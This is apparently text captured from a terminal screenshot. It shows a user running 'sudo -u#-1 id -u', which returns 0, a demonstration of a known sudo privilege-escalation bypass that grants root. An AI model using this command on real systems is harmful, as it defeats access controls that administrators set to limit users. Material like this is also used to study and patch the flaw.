 morpheus@morpheus:~
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
[morpheus@morpheus ~]$ sudo -u#-1 id -u
0
[morpheus@morpheus ~]$ sudo -u#-1 id -u